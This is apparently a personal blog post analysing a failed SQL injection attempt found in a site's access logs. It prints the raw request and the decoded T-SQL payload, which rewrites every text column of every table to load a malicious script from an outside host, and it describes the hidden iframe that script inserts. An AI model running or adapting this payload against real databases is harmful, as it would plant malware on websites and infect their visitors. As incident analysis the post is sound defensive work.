SQL Injection Attack
Someone's been attempting to perform a SQL injection attack on my websites, but thankfully without much luck.
I was running through my error and access logs this morning (whilst trying to troubleshoot an issue) and spotted this rather strange entry, well 16 of them this morning alone:
24.47.218.244 - - [28/Aug/2008:05:59:13 +0000] "GET /blog/saffer-brings-veggies-to-life /?';DECLARE%20@S%20CHAR(4000);SET%20@S=CAST(0x4445 ...[truncated for brevity]... %20AS%20CHAR(4000));EXEC(@S); HTTP/1.1" 200 6191 "-" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; FunWebProducts; .NET CLR 1.1.4322)"
The truncated part is one huge long hexadecimal string. Being the curious person that I am, I investigated these requests a bit further.
For a start, the start of the string looks ominous: "?'DECLARE%20@S%20CHAR(4000);SET%20@S=CAST". This looks like SQL code and it looks like it's trying to "cast" (aka convert) the long hex string into a list of characters.
So what does the long hex string translate to in good ol' ASCII?
?DECLARE @T varchar(255)'@C varchar(4000)
DECLARE Table_Cursor CURSOR
FOR select a.name'b.name from sysobjects a'syscolumns b where a.id=b.id and a.xtype='u'
and (b.xtype=99 or b.xtype=35 or b.xtype=231 or b.xtype=167)
OPEN Table_Cursor
FETCH NEXT FROM Table_Cursor INTO @T'@C
WHILE(@@FETCH_STATUS=0)
BEGIN
exec('update ['+@T+'] set ['+@C+']=''"></title><script src="
https://www0.douhunqn.cn/csrss/w.js"></script><!--''+['+@C+'] where '+@C+'
not like ''%"></title><script src="https://www0.douhunqn.cn/csrss/w.js">
</script><!--''')
FETCH NEXT FROM Table_Cursor INTO @T'@C
END
CLOSE Table_Cursor
DEALLOCATE Table_Cursor
Now if that doesn't look like an SQL injection attack, then I don't know what does, and it looks like it's pointing to a machine in China.
I didn't stop there, oh no. I wanted to know what was in the file they were trying to inject into my site, so I downloaded the w.js file and checked it out.
In summary, it adds a 0x0 sized iframe pointing to https://www0.douhunqn.cn/csrss/new.htm. Safe in the knowledge that no malware would be automatically installed on my host (I'm running Solaris), I bunged it into Firefox 3 to see what I got. Well, not much, except confirmation of what I suspected...

As you can see, Firefox picked up the site is dodgy and wouldn't let me view it without further intervention. Instead of viewing the page, I checked the reason it was detected as dodgy and was presented with Google's Safe Browsing Report for the site which confirmed my suspicions 100%.
Someone had attempted an SQL injection attack on my site in an attempt to get my site to start serving their malware. Thankfully I'm relatively up to date on all my software, and don't seem to be running whatever application this attack was aiming at, so can be safe in the knowledge that the chances of one of these attacks succeeding is minimal.